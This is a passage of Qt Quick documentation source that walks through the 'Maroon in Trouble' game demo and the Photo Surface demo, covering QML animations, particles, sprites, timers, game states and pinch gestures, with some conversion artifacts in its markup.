 SpringAnimation when the time changes. The \c spring and \c damping properties enable the spring-like motion of the clock hands, and a \c modulus of \c 360 makes the animation target values wrap around at a full circle.

We use a \l Text type to display the city name below the clock:

\printuntil }

\sa {QML Applications}

### \*/

maroon.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

# /\*!

\title Qt Quick Demo - Maroon in Trouble

\ingroup qtquickdemos

\example demos/maroon

\brief A Qt Quick game for touch devices that uses SpriteSequence,

ParticleSystem, Emitter, and Wander types to animate objects and the SoundEffect type to

play sound effects.

\image qtquick-demo-maroon-med-2.png

\e{Maroon in Trouble} demonstrates QML features that are useful when

#### \list

\li Using custom QML types to create different screens for

different stages of the game.

- \li Using the \l Item and \l Image types to construct a game background.
- \li Using the SequentialAnimation, NumberAnimation, ParticleSystem,

\l Emitter, and \l Wander types to animate background objects.

- \li Using the \l Timer and \l Repeater types to display a countdown sequence before starting the game.
- \li Using a custom QML type with custom properties to construct a game board.
- \li Using the SpriteSequence and \l Sprite types to add animated objects to the game board.
- \li Using a custom QML type that uses the \l Image type with some custom properties to add a menu where the players can buy objects.
- \li Using custom properties with private functions to keep track of game statistics and a custom QML type to display them to the players.
- \li Using the \l State type with JavaScript functions to manage game states.
- \li Using the \l SoundEffect type to play individual sound effects depending on the object type and the action applied to the object.
- \li Using signal handlers to specify keyboard shortcuts for some game actions.
- \li Using resource files to package game resources for deployment and

delivery.

\endlist

\include examples-run.qdocinc

\section1 Adding Screens

 In the Maroon in Trouble app, we use the following custom types that are each defined in a separate .qml file to create the game screens:

\list

\li NewGameScreen.qml

\li GameCanvas.qml

\li GameOverScreen.qml

\endlist

 To use the custom types, we add an import statement to the main QML file, maroon.qml that imports the folder called \c content where the types are located:

 \quotefromfile demos/maroon/maroon.qml \skipto content \printuntil "

We use the screen types at different stages of the game. The NewGameScreen

 type is used to create the screen that appears when the players start the app. In NewGameScreen.qml, we use an \l{Image} type to create a New Game button that the players can press to start a new game.

\image qtquick-demo-maroon-med-1.png

 Tapping the button initiates a countdown timer that triggers the creation of the game canvas by using the GameCanvas type. Another \l{Timer} type spawns mobs of fish inside bubbles that the players must free before they reach the surface. The players can tap on the screen to open a menu where they can buy different types of weapons (melee, ranged, and bombs) to burst the bubbles.

\image qtquick-demo-maroon-med-2.png

 When the game finishes, a screen created by using the GameOverScreen type appears. On this screen, the players can see their score and start a new game.

\image qtquick-demo-maroon-med-3.jpg

 The screens are all created on the same background and use some of the same images and animations.

\section1 Constructing the Background

In the maroon.qml file, we use an \l{Item} type with the id \c root and a fixed width and height to create a main window for the game:

\skipto Item

\printuntil passedSplash

We declare two custom properties for the root item, \c gameState and \c passedSplash that we will use later to manage game states.

We use an \I{Image} item to display the game background image:

\printuntil anchors.bottom

 We want to be able to load the background image only once at app startup and still use different scenes for the game screens. Therefore, background.png is three times the length of the root item and displays a scene that stretches from the bottom of sea to the sky above the horizon.

We use the \c anchors.bottom property to anchor the background image to the bottom of the \l{Column} layout that we use to position the screens:

\skipto Column

\printuntil GameOverScreen

We set a negative value for the  $\csc y$  property to set the first scene at the bottom of the sea. We calculate the position by subtracting the height of a screen from the \c height property.

 Within the column layout, we use an \l{Item} type to add objects to the background. Within the item, we use \l{Row} layout objects to position \l{Image} objects that display waves on the game canvas and the game over screen:

 \printuntil } \printuntil } \dots \skipto Row \printuntil } \printuntil }

 The second row of waves is positioned on the y axis with a slight offset to the first row. We also use the \c opacity property to make the waves appear lighter in color than the first two waves, which gives the background some depth.

We use \l{Image} objects to also display sunlight on the new game screen and on the game canvas:

\skipto Image

\printuntil anchors

\dots

\skipto Image

\printuntil anchors

We set the \c opacity property of the images to \c 0.02 and \c 0.04 to give some depth to the rays of sunshine. We use the \c y property to position the images at fixed locations on the y axis and the \c {anchors.horizontalCenter} property to center them horizontally in relation to their parent.

We use an \l {Image} type to display an image that adds a deepening shadow to the background:

\skipto Image

\printuntil }

We set the \c opacity property of the image to \c 0.5 to make the background visible behind the shadow.

 To make the background more interesting, we animate some of the objects we added to it.

\section1 Animating Background Objects

 We use NumberAnimation to move the waves horizontally across the screen in opposite directions and SequentialAnimation with NumberAnimation to move them up and down.

We apply the number animation to the  $\csc x$  property of  $\csc x$  as a property value source to animate the x value from its current value to the \c -(wave.width), over 16 seconds. We set the \c loops property to \c {Animation.Infinite} to repeat the animation indefinitely:

\quotefromfile demos/maroon/maroon.qml

\skipto wave.width

\printuntil }

We apply the sequential animation to the  $\c$  y property of the image as a property value source to animate the y value. We use one number animation to animate the image from the y position of two below the value of y to two above it, over 1600 milliseconds. We use another number animation to subsequently animate the image in the opposite direction, again over 1600 milliseconds. The animation is repeated indefinitely:

\skipto SequentialAnimation

\printuntil }

\printuntil }

\printuntil }

We use the easing curve of the type \c {Easing.InOutQuad} for a quintic (t^5) function to accelerate the motion until halfway and then decelerate it.

We use sequential animation and number animation to animate \c wave2 similarly to \c wave, but in the opposite direction:

 \skipto SequentialAnimation \printuntil } \printuntil } \printuntil }

 We use sequential animation to rotate the rays of sunlight in degrees clockwise around an origin point that we set to  $\c$  {Item. Top} in the \c transformOrigin property. The animation is repeated indefinitely:

\skipto transformOrigin

\printuntil to: -10

\printuntil }

We use one number animation to rotate the image from  $\csc$  -10 degrees to \c 10 degrees over 8 seconds and another to subsequently rotate it from \c 10 degrees to \c -10 degrees over the same duration.

We use the easing curve of the type \c {Easing.InOutSine} for a sinusoidal

 (sin(t)) function to accelerate the motion until halfway and then decelerate it.

 We use sequential animation and number animation to animate another sunlight.png image similarly, but in the opposite direction:

\skipto transformOrigin

\printuntil to: 10

\printuntil }

For examples of using SequentialAnimation and NumberAnimation on the  $\operatorname{c} x$ and  $\c$  y properties and the  $\c$  width and  $\c$  height properties, see NewGameScreen.qml.

\section1 Emitting Particles

 In addition to animation, we use particles to generate motion on the game screens. We use the ParticleSystem QML type in maroon.qml to make bubbles appear at the bottom of the new game screen and game canvas and slowly float towards the top on varying trajectories.

To use the ParticleSystem type, we must import \l{Qt Quick Particles}:

 \quotefromfile demos/maroon/maroon.qml \skipto Particles

#### \printuntil 0

 To have the particles appear on the game background, we place the ParticleSystem type within the \l{Image} type that displays the game background:

\skipto Image

\printuntil anchors.fill

 In the ParticleSystem, we use an \l{Emitter} type to emit particles from the location of the emitter at the rate of two per second with the life span of 15 seconds:

 \skipto Emitter \printuntil sizeVariation \printuntil }

 The \c acceleration property uses the PointDirection type to specify random variation of the x and y coordinates, so that the bubbles appear inside a rectangular area around the emitter that is anchored to the bottom of the image.

 The \c size property sets the base size of the particles at the beginning of their life to 24 pixels and the \c sizeVariation property randomly increases or decreases the particle size by up to 16 pixels, so that we get bubbles in

different sizes.

 As emitters have no visualization, we use the ImageParticle type to render the catch.png image at the particle location:

 \quotefromfile demos/maroon/maroon.qml \skipto ImageParticle \printuntil }

 A \l{Wander} type applies a random trajectory to the particles, so that the bubbles follow random routes from the bottom to the top.

\printuntil }

 For another example of using the ParticleSystem type, see the GameOverScreen.qml file, where an ImageParticle type is used to make clouds move across the sky.

\section1 Using Timers

\image qtquick-demo-maroon-med-4.jpg

In maroon.qml, we use the  $\lvert \lvert$  Timer} type with a  $\lvert \lvert$  Repeater} type to display a countdown sequence before using another timer to start a new game. Both timers are started simultaneously in the \c "gameOn" state, that is when the

players tap the New Game button and \c passedSplash is \c true. This is explained in more detail in \l{Managing Game States}.

We use the \c countdownTimer to display the countdown sequence:

\skipto Timer

\printuntil }

 The \c onTriggered signal handler is called when the timer is triggered to increment the value of the \c countdown custom property.

We set the  $\c$  repeat property to  $\c$  true to specify that the timer is triggered at the interval of 1 second as long as the value of \c countdown is less than 5.

The \c countdown property is defined in the root item with an initial value of \c 10, so that \c countdownTimer is not running by default:

\skipto countdown:

\printuntil 10

 Each time the timer is triggered, an image from the countdown sequence is displayed. We use a \l{Repeater} type to instantiate the \l{Image} delegate in the context of the repeater's parent, \c canvasArea item, seeded with data from the \c model:



We scale the images from \c 0.0 to \c 1.0 and use the \c visible property to hide the images for the previous steps as the countdown progresses. We also raise the opacity of the image that matches the current countdown step, keeping the others nearly transparent.

By animating the changes in the \c opacity and \c scale properties using a \l Behavior type, we achieve a countdown sequence where numbers zoom in towards the players.

\section1 Constructing the Game Board

 To construct the game board, we use the GameCanvas custom type that is defined in GameCanvas.qml.

 In maroon.qml, we use the GameCanvas type to display the game canvas at the position of 32 on the x axis and 20 pixels from the bottom of

its parent item, \c canvasArea:

 \quotefromfile demos/maroon/maroon.qml \skipto GameCanvas \printuntil }

We set the  $\c$  focus property to  $\c$  true to give  $\c$  canvas active focus on startup.

 In GameCanvas.qml, we use an \l Item type and define custom properties for it to create a grid of equally sized squares divided to 4 columns on 6 rows:

\quotefromfile demos/maroon/content/GameCanvas.qml

\skipto Item

\printuntil canvas

We use the custom properties to set the  $\setminus c$  width and  $\setminus c$  height of the \c grid item as the amount of columns and rows multiplied by square size:

\skipto width

\printuntil height

 We use an \l{Image} type with a MouseArea type to display a help button that the players can tap to view an image that contains instructions for playing the game:

 \skipuntil endGame \skipto Image \printuntil bottomMargin \printuntil }

We declare the \c goAway() private function to disable the mouse area and make the image fully transparent and a  $\csc$  comeBack() function to enable the mouse area and make the button fully opaque. We use a \l {Behavior} type on the \c opacity property to apply the default number animation when the value of \c opacity changes.

When the players tap the help button, the \c onClicked signal handler is called to hide the help button by setting the  $\c$  {helpButton.visible} property to \c false and to show the help image by setting the \c {helpImage.visible} property to \c false.

\image qtquick-demo-maroon-med-6.jpg

 We use anchoring to position the help button at the bottom center of the game canvas.

We use another \I{Image} type to display the help image:

\printuntil }

#### \printuntil }

 To hide the help image when the players tap it, the \c onClicked signal handler within the MouseArea type is called to set the \c{helpImage.visible} property to \c true.

 To ensure that the images are placed on top when they are visible, we set a high value for their  $\csc$  z property.

 The following sections describe how to use timers to add animated objects to the game board and how to create a menu dialog from which the players can add more objects to it.

\section1 Animating Objects on the Game Board

 We use sprite animation to animate objects on the game board. The Qt Quick \l{Sprite Animations}{sprite engine} is a stochastic state machine combined with the ability to chop up images containing multiple frames of an animation.

\section2 Spawning Fish

We use a \I{Timer} element with the \c tick() function in GameCanvas.qml to spawn mobs of fish in waves at an increasing rate, starting at 16 milliseconds:

 \quotefromfile demos/maroon/content/GameCanvas.qml \skipto Timer

\printuntil }

 We use the MobBase custom type that is defined in MobBase.qml to animate mobs of fish that swim inside bubbles. We use an \l{Item} type with custom properties and private functions to create the fish and the bubbles and to define the actions that can be applied to them:

\quotefromfile demos/maroon/content/mobs/MobBase.qml

\skipto Item

\printuntil }

\dots

We use a SpriteSequence type to animate the fish:

\skipto SpriteSequence

\printuntil goalSprite

 The SpriteSequence type renders and controls a list of animations defined by \l{Sprite} types:

\skipto Sprite {

\printuntil name: "right"

\printuntil }

\printuntil }

 In the \c fishSprite sprite sequence, each sprite defines one frame within the mob-idle.png file, which shows a fish facing right, front, and left:

\image ../../content/gfx/mob-idle.png

We use the \c frameWidth, \c frameHeight, and \c frameX properties to determine that the first 64x64-pixel square of the image is framed in the \c "left" sprite, the second in the \c "front" sprite, and the third in the \c "right" sprite. For each sprite, the \c frameCount property is set to \c 1 to specify that the sprite contains one frame.

We use the \c frameDuration and \c frameDurationVariation properties to specify that the duration of an animation can vary from  $\csc 400$  to  $\csc 1200$ milliseconds.

 The \c to property specifies that the sprites have weighted transitions to other sprites. The \c "left" and \c "right" sprites always transfer to the \c "front" sprite. When the \c "front" animation finishes, the sprite engine chooses \c "left" or \c "right" randomly, but at roughly equal proportions, because they both have the weight  $\csc 1$ .

When the fish are set free, we want them to swim away in the direction they

 are facing until they get off the screen. If they were facing front, we use the \c jumpTo method with the JavaScript \c {Math.random()} method in the \c die() private function to randomly jump to the \c "left" or \c "right" sprite:

 \quotefromfile demos/maroon/content/mobs/MobBase.qml \skipto die() \printuntil }

We then use the \c start() function to run a NumberAnimation that applies a number animation to the x value from its current value to  $\c$  -360 or  $\c$  360, depending on whether the \c goingLeft custom property is \c true, in 300 milliseconds:

 \skipto NumberAnimation \printuntil }

\section2 Bursting Bubbles

 We use another SpriteSequence to animate the bubbles so that they become smaller and finally burst when they are attacked by a shooter or a melee. For this effect, we set the value of the \c scale property to decrease by  $\cosh 2$  each time the custom  $\cosh 2$  property changes:

\skipto SpriteSequence

## \printuntil goalSprite

 We use a \l{Behavior} type to apply a NumberAnimation when the value of \c scale changes. We use the \c{Easing.OutBack} easing type for a back (overshooting cubic function:  $(s+1)*t^3 - s*t^2$ ) easing out curve that decelerates the motion to zero velocity in 150 milliseconds:

\skipto Behavior

\printuntil }

\printuntil }

 The SpriteSequence consist of two sprites that display different images. The first sprite, \c "big", uses the catch.png image to display an empty bubble:

\skipto Sprite

\printuntil }

\printuntil }

We set the \c to property to \c "burst" with the weight \c 0 to make the second sprite,  $\operatorname{c}$  "burst", a valid goal for the  $\operatorname{c}$  jumpTo method that we use in the  $\c{c}$  die() private function to jump directly to the  $\c{c}$  "burst" sprite without playing the first sprite.

In the \c "burst" sprite, we set the \c frameCount property to \c 3 and the \c frameX property to \c 64 to specify that the animation starts at pixel

location 64 and loads each frame for the duration of 200 milliseconds.

\skipto Sprite

\printuntil }

 Within the SpriteSequence, we use SequentialAnimation with NumberAnimation to animate the transitions between the frames. To create a pulsating effect on the bubbles, we apply a sequential animation on the \c width property with two number animations to first increase the bubble width from \c{\* 1} to \c{\* 1.1} over 800 milliseconds and then bring it back over 1 second:

\skipto SequentialAnimation

\printuntil }

\printuntil }

\printuntil }

Similarly, we increase the bubble height from  $\csc^* 1$  to  $\csc^* 1.15$  over 1200 milliseconds and then bring it back over 1 second:

\skipto SequentialAnimation

\printuntil }

\printuntil }

\printuntil }

 We use yet another SpriteSequence to display the effect of squid ink on the bubbles. For more examples of using sprite sequences, see the QML files in the \c towers directory.

\section1 Adding Dialogs

\image qtquick-demo-maroon-med-5.jpg

 In GameCanvas.qml, we use an \l{Image} type with some custom properties to create a menu where the players can buy tower objects:

\quotefromfile demos/maroon/content/GameCanvas.qml

\skipto Image

\printuntil towerExists

We set the  $\c$  visible property to  $\c$  false to hide the menu by default. The \c z property is set to 1500 to ensure that the menu is displayed in front of all other items when it is visible.

 We use a MouseArea type to open or close the menu when players tap on the canvas:

 \quotefromfile demos/maroon/content/GameCanvas.qml \skipto MouseArea \printuntil }

### \printuntil }

We set the \c anchors.fill property to \c parent to allow the players to tap anywhere on the game canvas. We use a condition in the \c onClicked signal handler to call the \c {finish()} function if the menu is visible and the  $\cosh$  {open()} function otherwise.

The  $\c$  {finish()} function hides the menu by setting the  $\c$  shown custom property to \c false:

\skipto finish

\printuntil }

The  $\c$  {open()} function displays the menu at the x and y position of the mouse pointer:

### \printuntil }

If  $\c$  gameRunning is  $\c$  true, we call the JavaScript  $\c$  row() function to calculate the value of the \c targetRow custom property and the \c col() function to calculate the value of the \c targetCol custom property. If the value of \c targetRow equals \c 0, the y position is set to one square above the mouse pointer. Otherwise, it is set to one square below the mouse pointer.

We use the  $\cosh$  towerIdx() function to set the value of the  $\cosh$  towerExists custom property.

We set the  $\c$  shown custom property to  $\c$  true to show the menu and call the \c {helpButton.goAway()} function to hide the help button when the menu opens.

We use states and transitions to display the menu when the  $\c$  shown property is \c true and the \c gameOver property is \c false:

\printuntil OutElastic

\printuntil }

To set the visibility of the menu to  $\operatorname{c}$  "visible" without animating the property change, we use a PropertyAction type. We do want to animate the changes in opacity and scale, though, so we use number animation to animate the value of the \c scale property from \c 0.9 to \c 1 and the value of \c opacity property from \c 0.7 to \c 1, over 500 milliseconds. We use the \c {Easing.outElastic} easing type for an elastic (exponentially decaying sine wave) function easing curve that decelerates from zero velocity.

 To construct the menu, we use a BuildButton custom type that is defined in BuildButton.qml. In GameCanvas.qml, we create one build button for each tower object that the players can buy and position them in a \l{Row} layout

in front of the menu background image, dialog.png:

 \printuntil dialog-factory.png \printuntil } \printuntil } \printuntil }

For each build button, we set the values of  $\c$  towerType and  $\c$  index custom properties that we define in BuildButton.qml.

We use the \c canBuild custom property to prevent players from adding tower objects in locations where tower objects already exist.

We use the \c source property to display the image for the tower type.

The  $\c$  onClicked signal handler is called to execute the  $\c$  finish() function that closes the menu when the players tap an enabled build button.

 Build buttons are enabled when the players have enough coins to buy the tower objects. We use an \l {Image} type in BuildButton.qml to display images on the buttons:

 \quotefromfile demos/maroon/content/BuildButton.qml \skipto Image \printuntil }

We use the \c opacity property to make the buttons appear enabled. If \c canBuild is \c true and the value of the \c gameCanvas.coins property is larger than or equal to the cost of a tower object, the images are fully opaque, otherwise their opacity is set to  $\setminus$  c0.4.

We use a \I{Text} type to display the cost of each tower item, as specified by the \c towerData variable, depending on \c towerType:

\skipto Text

\printuntil }

 To display a pointer on the screen at the position where the tower object will be added, we use the \l {Image} type. We use the \c visible property to determine whether the dialog-pointer.png image should be positioned below or above the menu. When the value of the  $\c$  col property equals the  $\c$  index and the value or the \c row property is not \c 0, we anchor the image to the bottom of its parent, BuildButton.

When the value or the \c row property is \c 0, we anchor the image to the top of BuildButton to position the pointer above the menu and use the \c rotation property to rotate it by 180 degrees, so that it points upwards:

\skipto Image

\printuntil }

#### \printuntil }

\section1 Keeping Track of Game Statistics

 To keep track of the game statistics, we use the InfoBar custom type (that is defined in InfoBar.qml) in maroon.qml:

 \quotefromfile demos/maroon/maroon.qml \skipto InfoBar \printuntil }

We use the  $\c$  {anchors.bottom} and  $\c$  {anchors.bottomMargin} properties to position the info bar at 6 points from the top of the game canvas. We bind the \c width property of the info bar to that of its parent.

 In InfoBar.qml, we use an \l{Item} type to create the info bar. Within it, we use a \l{Row} layout type to display the number of lives the players have left, the number of fish that have been saved, and the amount of coins that are available for use.

We use the \c anchors property to position the rows in relationship to their parent and to each other. In the first \l{Row} object, we use the \c {anchors.left} and \c {anchors.leftMargin} properties to position the heart icons at 10 points from the left border of the parent item:

 \quotefromfile demos/maroon/content/InfoBar.qml \skipto Item \printuntil } \printuntil } \printuntil }

We use a  $\{Repeater\}$  type with a  $\c$  model and a  $\c$  delegate to display as many hearts as the players have lives left. We use the \c spacing property to leave 5 pixels between the displayed icons.

In the second  $\{Row\}$  object, we use the  $\c$  {anchors.right} and \c {anchors.rightMargin} properties to position the number of fish saved at 20 points left of the third \l{Row} object that displays the number of coins available (and has the  $id \c$  points):

\skipto Row

\printuntil /^\}/

 In these objects, we set spacing to 5 pixels to separate the icons from the numbers that we display by using a \l{Text} type.

In GameCanvas.qml, we define custom properties to hold the game statistics:

 \quotefromfile demos/maroon/content/GameCanvas.qml \skipto score

#### \printuntil lives

We declare the \c freshState() function to set the initial game statistics when a new game starts:

\skipto freshState()

\printuntil }

We use the \c {Logic.gameState.score} variable in the \c die() function that we declare in MobBase.qml to increase the score by one when the players set a fish free:

 \quotefromfile demos/maroon/content/mobs/MobBase.qml \skipto score \printuntil ;

### \section1 Managing Game States

 In maroon.qml, we use a \l{State} type and JavaScript to switch between screens according to the game state. The logic.js file contains definitions for the functions. To use the functions in a QML file, we import logic.js as the \c Logic namespace in that file:

 \quotefromfile demos/maroon/maroon.qml \skipto logic.js

#### \printuntil Logic

 The base state displays the new game screen when the application starts. In addition, we call the Component.onCompleted signal handler to initialize a new game:

\skipto newGameState

\printuntil ;

 In NewGameScreen.qml we use the \c onClicked signal handler to emit the \c startButtonClicked() signal when the players tap the New Game button:

\quotefromfile demos/maroon/content/NewGameScreen.qml

\skipto to: 150

\skipto Image

\printuntil }

 In maroon.qml, we use the \c onStartButtonClicked signal handler to set the \c passedSplash property of the \c root item to \c true:

 \quotefromfile demos/maroon/maroon.qml \skipto NewGameScreen

\printuntil }

We then use the  $\c$  passed Splash property in the  $\c$  when property of the

\c gameOn state to trigger the \c gameStarter timer:

 \skipto State { \printuntil gameStarter \printuntil }

We also switch to the \c "gameOn" state and move to the y position

\c {-(height - 960)} to display the game canvas.

 In the \c gameStarter \l{Timer} object we use the \c onTriggered signal handler to call the \c startGame() function that starts a new game:

\quotefromfile demos/maroon/maroon.qml

\skipto property int

\skipto Timer

\printuntil }

The game continues until \c gameState.gameOver is set to \c true and \c gameState.gameRunning is set to \c false by calling the \c endGame() function when the value of the \c gameState.lives property becomes less than or equal to  $\csc 0$ .

 In GameOverScreen.qml, we use a MouseArea type and an \c onClicked signal handler within an \l{Image} type to return to the game canvas when the players tap the New Game button:

\quotefromfile demos/maroon/content/GameOverScreen.qml

\skipto opacity: 0.5

\skipto Image

\printuntil }

\printuntil }

The \c onClicked signal handler triggers a state change in maroon.qml to

display the game canvas:

\quotefromfile demos/maroon/maroon.qml

\skipto target: gameStarter

\skipto State

\printuntil }

\printuntil }

\section1 Playing Sound Effects

The app can play sound effects if the \l{Qt Multimedia} module is installed.

In the SoundEffect.qml file, we proxy a SoundEffect type:

\quotefromfile demos/maroon/content/SoundEffect.qml

\skipto Item

\printuntil }

\printuntil }

We add the \c qtHaveModule() qmake command to the app .pro file, maroon.pro, to check whether the \l{Qt Multimedia} module is present:

 \quotefromfile demos/maroon/maroon.pro \skipto QT \printuntil multimedia

 In each QML file that defines a custom type used on the game canvas, we use a SoundEffect type to specify the audio file to play for that type of objects. For example, in Bomb.qml, we specify the sound that a bomb makes when it explodes:

 \quotefromfile demos/maroon/content/towers/Bomb.qml \skipto SoundEffect \printuntil }

 To play the sound effect when a bomb explodes, we call the \c sound.play() function that we declare as a member of the private  $\operatorname{c}$  fire() function within the TowerBase custom type:

 \quotefromfile demos/maroon/content/towers/Bomb.qml \skipto fire() \printuntil }
For more examples of playing sound effects, see the QML files in the \c towers directory and MobBase.qml.

\section1 Adding Keyboard Shortcuts

 This is a touch example, so you should not really need to handle key presses. However, we do not want you to have to spend more time playing the game than you want to while testing it, so we use the \c {Keys.onPressed} signal handler to specify keyboard shortcuts. You can press Shift+Up to increment the values of the \c coins property to add coins, Shift+Left to increment the value of \c lives, Shift+Down to increment the value of the \c waveProgress property to spawn mobs of fish faster, and Shift+Right to call the \c endGame() function to quit the game:

 \quotefromfile demos/maroon/content/GameCanvas.qml \skipto Keys \printuntil }

\section1 Packaging Resources for Deployment

 To be able to run the app on mobile devices, we package all QML, JavaScript, image, and sound files into a Qt resource file (.qrc). For more information, see \l{The Qt Resource System}.

\sa {QML Applications}

 $*/$ 

photosurface.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\*\*

 \title Qt Quick Demo - Photo Surface \ingroup qtquickdemos \example demos/photosurface \brief A QML app for touch devices that uses a Repeater with a FolderListModel to access content in a folder, and a PinchArea that contains a MouseArea to handle pinch gestures on the fetched content. \image qtquick-demo-photosurface-small.png

 \e{Photo Surface} demonstrates how to use a \l{Repeater} with a FolderListModel and a FileDialog to access images from a folder selected by a user and how to handle dragging, rotation and pinch zooming within the same item using a \l PinchArea that contains a \l MouseArea.

 All the app code is contained in one QML file, photosurface.qml. Inline JavaScript code is used to place, rotate, and scale images on the photo surface.

\include examples-run.qdocinc

\section1 Creating the Main Window

 To create the main window for the Photo Surface app, we use the \l{Window} QML type as the root item. It automatically sets up the window for use with \l{Qt Quick} graphical types:

 \quotefromfile demos/photosurface/photosurface.qml \skipto Window {

\printuntil currentFrame

To use the \l{Window} type, we must import it:

\code

import QtQuick.Window 2.1

\endcode

\section1 Accessing Folder Contents

We use a \l{Repeater} QML type together with the FolderListModel to display

GIF, JPG, and PNG images located in a folder:

\quotefromfile demos/photosurface/photosurface.qml

\skipto Repeater

\printuntil }

To use the FolderListModel type, we must import it:

\code

import Qt.labs.folderlistmodel 1.0

\endcode

 We use a FileDialog to enable users to select the folder that contains the images:

\quotefromfile demos/photosurface/photosurface.qml

\skipto FileDialog

\printuntil }

To use the FileDialog type, we must import \l{Qt Quick Dialogs}:

\code

import QtQuick.Dialogs 1.0

\endcode

We use the \c {fileDialog.open()} function to open the file dialog when the

app starts:

\code

Component.onCompleted: fileDialog.open()

\endcode

 Users can also click the file dialog icon to open the file dialog. We use an \l{Image} QML type to display the icon. Inside the \l{Image} type, we use a MouseArea with the \c onClicked signal handler to call the \c {fileDialog.open()} function:

 \quotefromfile demos/photosurface/photosurface.qml \skipuntil Image { \skipto Image { \printuntil } \printuntil }

\section1 Displaying Images on the Photo Surface

We use a \l{Rectangle} as a delegate for a \l{Repeater} to provide a frame for each image that the FolderListModel finds in the selected folder. We use JavaScript \c Math() methods to place the frames randomly on the photo surface and to rotate them at random angles, as well as to scale the images:

 \quotefromfile demos/photosurface/photosurface.qml \skipto Rectangle \printuntil }

\section1 Handling Pinch Gestures

We use a PinchArea that contains a MouseArea in the photo frames to handle

dragging, rotation and pinch zooming of the frame:

\printuntil onPinchStarted

We use the \c pinch group property to control how the photo frames react to pinch gestures. The \c pinch.target sets \c photoFrame as the item to manipulate. The rotation properties specify that the frames can be rotated at all angles and the scale properties specify that they can be scaled between \c  $0.1$  and \c  $10$ .

In the MouseArea's \c onPressed signal handler, we raise the selected photo frame to the top by increasing the value of its  $\csc$  *property*. The root item stores the z value of the top-most frame. The border color of the photo frame is controlled in the \c onEntered signal handler to highlight the selected image:

\printuntil onEntered

 To enable you to test the example on the desktop, we use the MouseArea's \c onWheel signal handler to simulate pinch gestures by using a mouse:

 \printuntil photoFrame.y \printuntil } \printuntil } \printuntil }

The \c onWheel signal handler is called in response to mouse wheel gestures. Use the vertical wheel to zoom and Ctrl and the vertical wheel to rotate frames. If the mouse has a horizontal wheel, use it to rotate frames.

\sa {QML Applications}

 $*$ 

photoviewer.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
